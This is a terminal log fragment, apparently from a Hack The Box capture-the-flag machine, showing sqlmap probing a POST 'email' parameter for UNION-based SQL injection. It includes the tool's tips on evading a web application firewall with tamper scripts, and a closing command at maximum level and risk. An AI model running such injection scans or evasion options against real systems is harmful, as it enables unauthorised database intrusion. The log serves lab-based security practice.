 [18:08:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[18:08:30] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tech
nique test
[18:08:31] [INFO] target URL appears to have 8 columns in query
[18:08:31] [WARNING] applying generic concatenation (CONCAT)
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[18:08:56] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[18:08:59] [INFO] target URL appears to be UNION injectable with 8 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[18:09:43] [WARNING] POST parameter 'email' does not seem to be injectable
[18:09:43] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of prot
ection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent'
[18:09:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 38 times
[*] ending @ 18:09:43 /2024-05-02/
akame0x01@starsfall~/c/h/usage $ sqlmap -r /home/akame0x01/capture_the_flag/htb/usage/request -p email --level 5 --risk 3